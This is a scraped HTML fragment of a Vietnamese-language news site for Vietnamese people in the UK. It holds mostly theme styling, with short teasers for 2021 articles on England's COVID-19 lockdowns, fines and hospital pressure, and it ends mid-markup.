                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/ngan-hang-trung-uong-anh-giu-nguyen-lai-suat-co-ban-o-muc-thap-ky-luc-7957" target="_blank" rel="nofollow" class="u7a7ecf26d58ca1f98981bb4e33852b5a"><!-- INLINE RELATED POSTS 1/2 //--><style> .u7a7ecf26d58ca1f98981bb4e33852b5a , .u7a7ecf26d58ca1f98981bb4e33852b5a .postImageUrl , .u7a7ecf26d58ca1f98981bb4e33852b5a .centered-text-area { min-height: 80px; position: relative; } .u7a7ecf26d58ca1f98981bb4e33852b5a , .u7a7ecf26d58ca1f98981bb4e33852b5a:hover , .u7a7ecf26d58ca1f98981bb4e33852b5a:visited , .u7a7ecf26d58ca1f98981bb4e33852b5a:active { border:0!important; } .u7a7ecf26d58ca1f98981bb4e33852b5a .clearfix:after { content: ""; display: table; clear: both; } .u7a7ecf26d58ca1f98981bb4e33852b5a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u7a7ecf26d58ca1f98981bb4e33852b5a:active , .u7a7ecf26d58ca1f98981bb4e33852b5a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u7a7ecf26d58ca1f98981bb4e33852b5a .centered-text-area { width: 100%; position: relative; } .u7a7ecf26d58ca1f98981bb4e33852b5a .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u7a7ecf26d58ca1f98981bb4e33852b5a .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u7a7ecf26d58ca1f98981bb4e33852b5a .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u7a7ecf26d58ca1f98981bb4e33852b5a:hover .ctaButton { background-color: #E67E22!important; } .u7a7ecf26d58ca1f98981bb4e33852b5a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u7a7ecf26d58ca1f98981bb4e33852b5a .u7a7ecf26d58ca1f98981bb4e33852b5a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u7a7ecf26d58ca1f98981bb4e33852b5a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u7a7ecf26d58ca1f98981bb4e33852b5a-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Ngân hàng trung ương Anh giữ nguyên lãi suất cơ bản ở mức thấp kỷ lục</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_7a4  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_7a4{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_77c widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_77c" >
<style>
.td-theme-wrap .tdi_18_77c .td-block-title > *,
            .td-theme-wrap .tdi_18_77c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_77c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_77c .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_77c .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_77c .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_77c .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_77c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_77c .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_77c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_77c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_77c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_77c .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_77c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_77c .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_77c .td-read-more a,
            .td-theme-wrap .tdi_18_77c .td-weather-information:before,
            .td-theme-wrap .tdi_18_77c .td-weather-week:before,
            .td-theme-wrap .tdi_18_77c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_77c .td-post-category,
            .td-theme-wrap .tdi_18_77c .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_77c{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_77c .td-cat-name{
					color: #ffffff;
				}.tdi_18_77c .td-cat-no{
					color: #ffffff;
				}.tdi_18_77c li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_77c li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_77c .td-block-title a,
				.tdi_18_77c .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_77c li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/anh-dua-ra-ho-tro-moi-cho-cac-doanh-nghiep-bi-anh-huong-boi-tinh-trang-phong-toa-do-dich-covid-19-7084" target="_blank" rel="nofollow" class="u8dfac28498e2341c800ddc07f1b9b03f"><!-- INLINE RELATED POSTS 2/2 //--><style> .u8dfac28498e2341c800ddc07f1b9b03f , .u8dfac28498e2341c800ddc07f1b9b03f .postImageUrl , .u8dfac28498e2341c800ddc07f1b9b03f .centered-text-area { min-height: 80px; position: relative; } .u8dfac28498e2341c800ddc07f1b9b03f , .u8dfac28498e2341c800ddc07f1b9b03f:hover , .u8dfac28498e2341c800ddc07f1b9b03f:visited , .u8dfac28498e2341c800ddc07f1b9b03f:active { border:0!important; } .u8dfac28498e2341c800ddc07f1b9b03f .clearfix:after { content: ""; display: table; clear: both; } .u8dfac28498e2341c800ddc07f1b9b03f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u8dfac28498e2341c800ddc07f1b9b03f:active , .u8dfac28498e2341c800ddc07f1b9b03f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u8dfac28498e2341c800ddc07f1b9b03f .centered-text-area { width: 100%; position: relative; } .u8dfac28498e2341c800ddc07f1b9b03f .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u8dfac28498e2341c800ddc07f1b9b03f .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u8dfac28498e2341c800ddc07f1b9b03f .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u8dfac28498e2341c800ddc07f1b9b03f:hover .ctaButton { background-color: #E67E22!important; } .u8dfac28498e2341c800ddc07f1b9b03f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u8dfac28498e2341c800ddc07f1b9b03f .u8dfac28498e2341c800ddc07f1b9b03f-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u8dfac28498e2341c800ddc07f1b9b03f:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u8dfac28498e2341c800ddc07f1b9b03f-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Anh đưa ra hỗ trợ mới cho các doanh nghiệp bị ảnh hưởng bởi tình trạng phong tỏa do dịch COVID-19</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_a68  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_a68{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_a26  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_a26{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_a26{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_000  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_000{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_89a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_89a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_89a{
padding-bottom:30px !important;
}

.tdi_26_89a .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_89a{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_0ba  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_0ba{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_0ba{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_0ba{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_272 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_272" >
<style>

/* inline tdc_css att */

.tdi_29_272{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_272{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_272{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_272 .tdb-logo-a,
                .tdi_29_272 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_272 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_272 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_272 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_272 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_272 .tdb-logo-text-title{
                    display: block;
                }.tdi_29_272 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_272 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_7b9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_7b9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_7b9{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_7b9{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_7a0 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_7a0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_7a0{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_192 .tdm-title{
					color: #ffffff;
				}.tdi_33_192 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_192"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_b9a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_b9a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_b9a{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_b9a .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_b9a .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_e20 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_e20" >
<style>

/* inline tdc_css att */

.tdi_35_e20{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_e20{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_e20 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_e20 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_e20 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_346  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_346{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_346{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_a4b tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_a4b" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_06b" class="tdc-row stretch_row"><div class="vc_row tdi_40_634  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_634{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_634{
position:relative;
}

.tdi_40_634 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_634{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_06b_rand_style td-element-style" ><style>
.tdi_39_06b_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_0e6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_0e6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_092 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_092" >
<style>

/* inline tdc_css att */

.tdi_43_092{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_092{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_092 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_72d  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_72d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_72d{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_72d{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_992 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_992" >
<style>

/* inline tdc_css att */

.tdi_46_992{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_992 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_992{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_992{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_992{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_992 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_992 .menu{
					display: flex;
				}.tdi_46_992 .sub-menu{
					display: none;
				}.tdi_46_992 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_992 ul li{
					margin-right: 16px;
				}.tdi_46_992 ul li:last-child{
					margin-right: 0;
				}.tdi_46_992 a{
					color: #cccccc;
				}.tdi_46_992 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_992 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/giang-vien-dai-hoc-anh-mat-viec-vi-covid-19-6634" rel="bookmark" class="td-image-wrap " title="Hàng trăm, hàng nghìn giảng viên đại học nước Anh đứng trước nỗi lo mất việc vì Covid-19" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2020/04/truong-hoc-anh-quoc-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2020/04/truong-hoc-anh-quoc-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2020/04/truong-hoc-anh-quoc-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Hàng trăm, hàng nghìn giảng viên đại học nước Anh đứng trước nỗi lo mất việc vì Covid-19" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/giang-vien-dai-hoc-anh-mat-viec-vi-covid-19-6634" rel="bookmark" title="Hàng trăm, hàng nghìn giảng viên đại học nước Anh đứng trước nỗi lo mất việc vì Covid-19">Hàng trăm, hàng nghìn giảng viên đại học nước Anh đứng...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author"></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T11:22:54+00:00" >06/04/2020</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/giang-vien-dai-hoc-anh-mat-viec-vi-covid-19-6634#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/tin-the-gioi/kich-tinh-cuoc-dua-giua-vaccine-covid-19-va-hang-nghin-bien-the-sars-cov-2-7321" rel="bookmark" class="td-image-wrap " title="Kịch tính cuộc đua giữa vaccine COVID-19 và hàng nghìn biến thể SARS-CoV-2" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2020/12/preview-16088689967591400086603-324x160.jpg"   alt="" title="Kịch tính cuộc đua giữa vaccine COVID-19 và hàng nghìn biến thể SARS-CoV-2" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/tin-the-gioi/kich-tinh-cuoc-dua-giua-vaccine-covid-19-va-hang-nghin-bien-the-sars-cov-2-7321" rel="bookmark" title="Kịch tính cuộc đua giữa vaccine COVID-19 và hàng nghìn biến thể SARS-CoV-2">Kịch tính cuộc đua giữa vaccine COVID-19 và hàng nghìn biến...</a></h3>
            <div class="td-module-meta-info">
